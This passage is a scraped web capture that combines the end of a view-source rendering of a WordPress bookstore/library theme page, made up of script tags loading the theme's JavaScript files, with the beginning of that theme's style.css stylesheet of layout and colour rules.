class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="512"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="513"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="514"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="515"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="516"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="517"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="518"></td><td class="line-content">var ajax_var = {"url":"http:\/\/www.kodeforest.net\/books\/library\/wp-admin\/admin-ajax.php","nonce":"d7cf6b9fc8"};</td></tr><tr><td class="line-number" value="519"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="520"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="521"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="522"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="523"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="524"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="525"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="526"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="527"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="528"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="529"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="530"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="531"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="532"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="533"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="534"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/js/functions.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="535"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-includes/js/wp-embed.min.js?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-includes/js/wp-embed.min.js?ver=4.6.14</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="536"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/gomap.js?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/gomap.js?ver=1.0</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="537"></td><td class="line-content"><span class="html-tag">&lt;/body&gt;</span></td></tr><tr><td class="line-number" value="538"></td><td class="line-content"><span class="html-tag">&lt;/html&gt;</span><span class="html-end-of-file"></span></td></tr></tbody></table></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9
body_size: 20616
content:

@charset "utf-8";
/*
Theme Name: The Bookstore
Theme URI: http://books.kodeforest.net/library/
Description: The BookStore Wordpress Theme
Author: KodeForest
Author URI: http://www.kodeforest.com
Version: 2.0
License: 
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-colors, featured-images, theme-options
Text Domain: the-bookstore
*/
/**
 * Table of Contents :
 *
* 1.0 - DEFAULT CSS
* 2.0 - HEADER CSS
* 3.0 - NAVIGATION
* 4.0 - BANNER
* 5.0 - SECTION CONTENT
* 6.0 - BUY TEMPLATE
* 7.0 - SERVICES
* 8.0 - BEST SELLERS
* 9.0 - RATING START
* 10.0 - VIDEO SECTION
* 11.0 - BEST SLIDER SECTION
* 12.0 - TESTIMONIALS STYLE 
* 13.0 - COUNTER UP SECTION
* 14.0 - FROM THE BLOG
* 15.0 - GIFT CARD SECTION
* 16.0 - KODE PACKAGES
* 17.0 - NEWSLETTERS SECTION
* 18.0 - FOOTER
* 4.2 - SUB BANNER FOR INNER PAGES
* 19.1 - PAGE HEADING
* 20.0 - PROFILE TABS
* 21.0 - AUTHOR SECTION
* 22.0 - BANNER SEARCH
* 23.0 - BLOG FULL WIDTH
* 24.0 - PORTFOLIO
* 25.0 - FILTERABLE
* 26.0 - BLOG DETAIL 
* 27.0 - COMMENTS
* 28.0 - COMMENTS-FORM
* 29.0 - SINGLE BLOG PAGE
* 30.0 - SINGLE SIDEBAR
* 31.0 - NEWS AND EVENTS STYLE 2
* 32.0 - CONTACT US
* 33.0 - ABOUT US 2
* 34.0 - KODE SERVICE SECTION
* 35.0 - ABOUT US VIDEO SECTION
* 36.0 - COUNT UP SECTION 2
* 2.2 - HEADER 1
* 2.3 - HEADER 3
* 37.0 - SEARCH SECTION
* 19.2 - HEADING STYLE
* 19.3 - HEADING STYLE 2
* 35.1 - SERVICE SECTION
* 38.0 - TOP CATEGOREIS
* 39.0 - CALL TO ACTION
* 40.0 - PAPULAR BOOKS SECTION
* 41.0 - LIBRARY VIDEO SECTION
* 42.0 - LIBRARIEy COUNT UP SECTION
* 43.0 - LIBRARY POST
* 44.0 - LIBRARY TESTIMONILAS
* 45.0 - LIBRARY AUTHORS
* 19.4- HEADING STYLE
* 46.0 - INTRO SECTION
* 47.0 - LIBRARY MEMBERSHIP
* 48.0 - LIBRARY NEWSLETTERS
* 49.0 - LIB LOCATION SECTION
* 50.0 - LIBRARY ABOUT US
* 19.5 - HEADING STYLE 3
* 51.0 - LIBRARY THEME INTRO
* 52.0 - LIBRARY BLOG STYLE 2
* 53.0 - LIBRARY GALLERY STYLE 2
* 52.2 - LIBRARY BLOG ERROR 2
* 54.0 - LIBRARY LOCATION MAP
* 55.0 - LIBRARY BOOK DETAIL
* 56.0 - LIBRARY EVENT LISTING
* 57.0 - LIBRARY EVENT DETAIL
* 58.0 - COMING SOON
* 59.0 - UP TO DATE SECTION
* 60.0 - FOOTER 3
* 61.0 - MEGA MENU
* 62.0 - EVENT DETAIL PAGE
* 63.0 - grid-item
* 64.0 - BOOKS LISTING STYLE 5
* 65.1 - BOOKS LISTING STYLE 4
* 66.0 - TEAM LISTING STYLE
* 67.0 - OUR LIBRARIES
* 68.0 - Price Table Page Style
* 69.0 - AUTHOR DETAIL PAGE
* 70.0 - BIOGRAPHY SECTION
* 71.0 - RECENT RELEASE SECTION
* 72.0 - CERTIFICATES SECTION START

[Color codes]

Background:	#ffffff (white)
Content:	#505050 (light black)
Header h1:	#195d10 (green)
Header h2:	#195d10 (green)
Footer:		#252525 (dark black)

a (standard):	#ffffff (dark blue)
a (visited):	#ffffff (light blue)
a (active):	#ffffff (pink)

[Typography]
  
Body copy:		14px/ 'Open Sans', sans-serif;
Headers:		'Oswald', sans-serif;
Input, textarea:	'Oswald', sans-serif;
Sidebar heading:	'Oswald', sans-serif;

-------------------------------------------------------------------*/
/*
==========================================
				DEFAULT CSS
==========================================
*/

.yellow{}
.white{}
.light{}
.fluid-layout{}


.screen-reader-text{}
.gallery-caption{}
.bypostauthor{}
.wrapper{
	float:left;
	width:100%;
	overflow:hidden;
}
section.kode-services-section{
	padding:20px 0px;
}
.kode-services-section .kode-service p{
	font-size:15px;
	color:#777;
}
section.buy-template{
	padding:50px 0px;
}
.buy-template .kode-btns{
	margin-top:7px;
}
.gray-bg{
	background-color:#f0f0f0;
}
.kode-content{
	float:left;
	width:100%;
	padding: 30px 0px 0px 0px;
}
.kode-content section:first-child{
	padding:40px 0px 40px;
}
.padding-tb-50{
	padding-top:70px;
	padding-bottom:40px;
}
.margin-minus-50-top{
	margin-top: -50px;
	float: left;
	width: 100%;
}
/*
==========================================
				HEADER CSS
==========================================
*/
header{
	float:left;
	width:100%;
	position:absolute;
	z-index:999999;
	left:0px;
	top:0px;
}
.logo-container{
	float:left;
	width:100%;
	position: relative;
}
.logo-container .col-md-9{
	position: static !important;

}
.logo{
	float:left;
}

.top-strip{
	float:left;
	width:100%;
	padding:10px 0px;
}
.top-strip .site-info{
	float:right;
}
.top-strip .site-info ul{
	list-style:none;
	margin:0px;
	padding:0px;
}
.top-strip .site-info ul li{
	float:left;
	margin:0px 0px 0px 10px;
}
.top-strip .site-info ul li i{
	margin:0px 5px 0px 0px;
}
.top-strip .site-info ul li a{
	text-decoration:none;
	color:#fff;
}

/*
==========================================
				BANNER
==========================================
*/
.dl-menuwrapper{
	display:none;
}
.kode-navigation{
	float:right;
}
.kode-navigation ul{
	float:right;
	width:96%;
	list-style:none;
	margin:10px 0px;
	padding:0px;
}
.kode-navigation ul li{
	float:left;
	position:relative;
	margin:0px 15px;
}
.kode-navigation ul li a{
	color:#fff;
	text-decoration:none;
	padding:15px 0px;
	display:block;
}
.header-3 .kode-navigation ul li a{
	font-family: 'Roboto', sans-serif;
	font-weight:300;
	color:#262626;
}
.kode-navigation ul li:before{
	content:"";
	height:1px;
	width:0;
	left:0px;
	bottom:0px;
	right:0px;
	margin:auto;
	background-color:#fff;
	position:absolute;
}
.kode-navigation ul li:hover:before{
	width:100%;
}

.kode-navigation ul ul{
	background-color:rgba(0,0,0,0.7);
	position:absolute;
	left:0px;
	top:100%;
	z-index:100;
	visibility:hidden;
	opacity:0;
	margin:20px 0px 0px 0px !important;
	min-width:250px;
	border-bottom: solid 5px;
	padding: 0px 0px 5px 0px; 
}
.kode-navigation ul li:hover > ul{
	opacity:1;
	visibility:visible;
	margin:0px !important;
}
.kode-navigation ul ul li{
	float:left;
	width:100%;
	margin:0px;
}
.kode-navigation ul ul li:hover:before{
	display: none;

}
.kode-navigation ul ul li a{
	padding:7px 15px;
	color:#fff;
}
.kode-navigation ul ul ul{
	top:0px;
	left:100%;
	margin:0px;
}
.kode-navigation ul ul li a:hover{
	background: rgba(0,0,0,0.8);
}
.kode-navigation ul li.last ul{
	left:auto;
	right:0px;
}
.kode-navigation ul li.last ul ul{
	left:auto;
	right:100%;
}
/*
==========================================
				BANNER
==========================================
*/

.kode-slider-item{
	float:left;
	width:100%;
	position:relative;
}
.kode-banner:before{
	
}
.flexslider .slides li::before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	background-color:rgba(0,0,0,0.2);
	height:100%;
	width:100%;
	z-index:100;
}

.kode-banner .bx-pager{
	display:none;
}
.kode-banner .bx-wrapper .bx-controls-direction a{
	height: 60px;
	width: 30px;
	margin-top: -30px;
}
.kode-banner .bx-wrapper .bx-controls-direction a:before{
	content: "\f104";
	font-family: FontAwesome;
	font-size: 80px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	text-align: center;
	line-height: 60px;
}
.kode-banner .bx-wrapper .bx-controls-direction a.bx-next:before{
	content: "\f105";
}

.kode-banner .kode-caption{
	position:absolute;
	left:0px;
	width:100%;
	top:40%;
	text-align:center;
	z-index:200;
}
.kode-banner .kode-caption h2{
	font-size:90px;
	text-transform:uppercase;
	color:#fff;
}
.kode-banner .kode-caption h5{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	padding:0px 15px;
	position:relative;
	display:inline-block;
}
.kode-banner .kode-caption h5:before, .kode-banner .kode-caption h5:after{
	content:"";
	height:5px;
	border-top:solid 1px #fff;
	border-bottom:solid 1px #fff;
	width:100px;
	left:100%;
	top:17px;
	position:absolute;
}
.kode-banner .kode-caption h5:after{
	left:auto;
	right:100%;
}
.kode-banner .kode-caption p{
	color:#fff;
}
.kode-banner .input-container{
	display:inline-block;
	position:relative;
	float:none;
	width:auto;
	margin:20px 0px 0px 0px;
}
.kode-banner .input-container input[type="text"]{
	background-color:rgba(0,0,0,0.6);
	height:50px;
	border-radius:30px;
	width:580px;
}
.kode-banner .input-container button{
	position:absolute;
	top:0px;
	right:0px;
	background-color:#333;
	border-radius:0px 30px 30px 0px;
	height:100%;
	color:#fff;
	font-size:18px;
	text-align:center;
	padding: 10px 20px;
}
.kode-banner .input-container button:hover{
	background-color: #fff;
}
.kode-banner .input-container button:hover i{
	color: #000;
}
.kode-banner .input-container button i{
	color:#fff;
	float:none;
	position:static;
	margin:0px;
	font-size:18px;
}
.input-container button:hover{
	color:#333;	
}
.kode-bxslider .kode-caption{
	position:absolute;
	width:50%;
	left:50%;
	margin-left:-41%;
	top:25%;
	z-index:100;
}
.kode-banner .kode-caption-3 .kode-text{
	padding:0px 0px 0px 300px;
}
.kode-banner .kode-caption-3 .kode-thumb{
	float:left;
	width:280px;
}
.kode-bxslider .kode-caption{
	top:35%;
}
.kode-bxslider .kode-caption h5, .kode-bxslider .kode-caption .kode-caption-title{
	color:#fff;
	font-weight:normal;
	font-size:34px;
	text-transform:uppercase;
}
.kode-bxslider .kode-caption .kode-caption-title{
	font-size:70px;
	line-height:70px;
	font-weight:bold;
	margin-bottom:15px;
}
.kode-bxslider .kode-caption .kode-caption-text{
	color:#fff;
}
.kode-bxslider .kode-caption .caption-btns{
	float:left;
	margin-top:21px;
}
.kode-bxslider .kode-caption .caption-btns a{
	display:inline-block;
	padding:10px 30px;
	border: solid 2px #fff;
	border-radius:5px;
	color:#fff;
	font-size:16px;
	text-transform:uppercase;
	text-decoration:none;
	margin-right:10px;
}
.kode-bxslider .kode-caption .caption-btns{
}
/*
==========================================
			SECTION CONTENT
==========================================
*/
.section-content{
	float:left;
	width:100%;
	text-align:center;
	margin-bottom:30px;
	padding:0px 100px;
}
.section-content h2{
	font-size:30px;
	text-transform:uppercase;
	position: relative;
	padding-bottom: 24px;
	margin-bottom: 21px;
	line-height:normal;
	margin-top:-8px;
}
.section-content.white h2{
	color: #fff;
}
.section-content.white h2:before{
	border-color: #fff;
}
.section-content h2:before{
	content: "";
	width: 30px;
	height: 5px;
	border-top: solid 1px;
	border-bottom: solid 1px;
	position: absolute;;
	left: 0px;
	right: 0px;
	margin: auto;
	bottom: 0px;
}
.section-content p{
	margin-bottom:0px;
}
/*
==========================================
			BUY TEMPLATE
==========================================
*/
.buy-template h2{
	font-size:24px;
	color:#fff;
	margin:0px 0px 10px 0px;
	text-transform:uppercase;
}
.buy-template p{
	margin:0px;
	font-size:16px;
	color:#fff;
	line-height: 18px;
}

.buy-template .kode-btns{
	float:right;
}
.kode_btn_store_1{
	background:#32b5f3;
	display:inline-block;
	float:left;
	margin:0px 10px;
	padding:10px 20px;
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	color:#fff;
}
.kode_btn_store_1:hover{
	color: #000;
}
.kode_btn_store_1:first-child{
	background-color:#444444;
}
/*
==========================================
			SERVICES
==========================================
*/
.kode-service{
	float:left;
	width:100%;
	padding:30px 20px 30px 20px;
	border:solid 1px #cfcfcf;
	border-radius:3px;
	text-align:center;
	margin-bottom:30px;
}
.kode-service i{
	height:90px;
	width:90px;
	display:inline-block;
	background-color:#efeff0;
	border-radius:100%;
	margin:0px 0px 15px 0px;
	font-size:50px;
	padding:18px 0px;
}
.kode-service:hover i{
	background-color:#fff;
}
.kode-service h3{
	font-size:18px;
	color:#4a454b;
	font-weight:400;
	position:relative;
	padding:0px 0px 15px 0px;
}
.kode-service h3 a{
	text-decoration:none;
	color:#4a454b;
}
.kode-service:hover h3 a{
	color:#fff;
}
.kode-service h3:before{
	content:"";
	height:4px;
	width:50px;
	border-top:solid 1px #cbcbcd;
	border-bottom:solid 1px #cbcbcd;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.kode-service:hover h3:before{
	border-color:#fff;
}
.kode-service p{
	color:#9a9a9a;
	font-size:13px;
	margin: 0px 0px 24px 0px;
}
.kode-service:hover p, .kode-service:hover h3{
	color:#fff;
}
.kode-service a.read-more{
	display:inline-block;
	padding:5px 15px;
	color:#777;
	font-size:13px;
	border:solid 1px #999;
	text-decoration:none;
	line-height:24px;
	margin:0px;	
}
.kode-service:hover a.read-more:hover{
	background-color:#fff;
	color:#333333;
	border-color:#fff;
}
.kode-service:hover a.read-more{
	color:#fff;
	border-color:#fff;
}

/*
==========================================
			BEST SELLERS
==========================================
*/

.kode-best-seller{
	float:left;
	width:100%;
}
.best-seller-pro{
	float:left;
	width:100%;
	padding:20px;
	background-color:#fff;
	text-align:center;
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	border:solid 1px #f0f0f0;
}
.best-seller-pro figure{
	float:left;
	width:100%;
	margin-bottom:20px;
}
.best-seller-pro figure img{
	float:left;
	width:100%;
}
.best-seller-pro h3{
	font-size:18px;
	font-weight:normal;
	margin:0px;
}
.best-seller-pro h3 a{
	 color:#333;
}
.best-seller-pro .kode-text{
	float:left;
	width:100%;
}
.best-seller-pro .kode-caption{
	position:absolute;
	left:0px;
	top:50%;
	width:100%;
	padding:30px;
	text-align:center;
	opacity:0;
	margin-top:30px;
}
.best-seller-pro:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	opacity:0;
}
.best-seller-pro:hover:before{
	opacity:1
}
.best-seller-pro:hover .kode-caption{
	opacity:1;
	margin-top:-140px;
}
.best-seller-pro .kode-caption h3{
	font-weight:bold;
	font-size:22px;
	color:#fff;
	margin:0px 0px 10px 0px;
}
.best-seller-pro .kode-caption h3 a{
	color:#fff;
	text-decoration:none;
}
.best-seller-pro .kode-caption p{
	color:#fff;
}
.best-seller-pro .kode-caption .rating{
	margin-bottom:10px;
}
.best-seller-pro .kode-caption p.price{
	font-size:30px;
	margin:5px 0px 20px;
}
.best-seller-pro .kode-caption a.add-to-cart{
	display:inline-block;
	font-size:14px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	padding:10px 20px;
	border:solid 2px #fff;
	text-decoration:none;
	line-height:normal;
}
.best-seller-pro .kode-caption a.add-to-cart:hover{
	color:#000;
	background-color:#fff;
}

/*
==========================================
			RATING START
==========================================
*/
.rating {
  unicode-bidi: bidi-override;
  direction: rtl;
}
.rating > span {
  display: inline-block;
  position: relative;
  color:#fff;
  font-size:20px;
}
.rating > span:hover:before,
.rating > span:hover ~ span:before {
   content: "\2605";
   position: absolute;
}

/*
==========================================
			VIDEO SECTION
==========================================
*/
.kode-video-section{
	float:left;
	width:100%;
	background-image:url(images/video-bg.png);
	background-position:center;
	background-size:cover;
	background-repeat:no-repeat;
	position:relative;
	text-align:center;
	padding:120px 0px;
}
.kode-video-section:before{
	content:"";
	background-color:rgba(0,0,0,0.5);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	background-image:url(images/video-bg-pettern.png);
	
}
.kode-video-section .container{
	position:relative;
}
.kode-video-section h2{
	font-size:34px;
	color:#fff;
	margin:0px 0px 30px 0px;
	text-transform:uppercase;
	letter-spacing:10px;
}
.kode-video-section h4{
	font-size:18px;
	text-transform:uppercase;
	letter-spacing:5px;
	color:#fff;
	margin-bottom:30px;
}
.kode-video-section p{
	text-transform:uppercase;
	color:#fff;
}
.kode-video-section a.play{
	height:62px;
	width:62px;
	border:solid 2px #fff;
	background-color:rgba(255,255,255,0.2);
	text-align:center;
	color:#fff;
	font-size:24px;
	padding:15px 0px;
	border-radius:4px;
	margin:0px 0px 30px 0px;
}
.bx-controls-auto{display:none;}
/*
==========================================
			VIDEO SECTION
==========================================
*/
.kode-best-slider{
	float:left;
	width:100%;
}
.kode-best-slider h2{
	font-size:24px;
	font-weight:normal;
	text-transform:uppercase;
	padding:0px 0px 15px 0px;
	margin:0px 0px 20px 0px;
	border-bottom:solid 1px #CCC;
}
.kode-best-slider ul{
	width:100%;
	float:left;
	padding:0px;
	margin:0px;
}
.kode-best-slider ul li{
	width:100% !important;
	float:left !important;
}
.kode-best-pro-seller{
	float:left;
	width:100%;
	margin:15px 0px 30px;
}
.kode-best-pro-seller .kode-text h4{
	margin-bottom:5px;
}
.kode-best-pro-seller .kode-thumb{
	float:left;
	width:130px;
	position: relative;
}
.kode-best-pro-seller .kode-thumb:before{
	content: "\f067";
	font-family: FontAwesome;
	top: 50%;
	margin-top: -11px;
	color: #fff;
	position: absolute;
	left: 0px;
	width: 100%;
	text-align: center;
	font-size: 30px;
	opacity: 0;
	z-index: 10;
}
.kode-best-pro-seller:hover .kode-thumb:before{
	opacity: 1;
}
.kode-best-pro-seller:hover .kode-thumb img{
	opacity: 0.1;
}
.kode-best-pro-seller .kode-text{
	padding:0px 0px 0px 150px;
}
.kode-best-pro-seller h4{
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
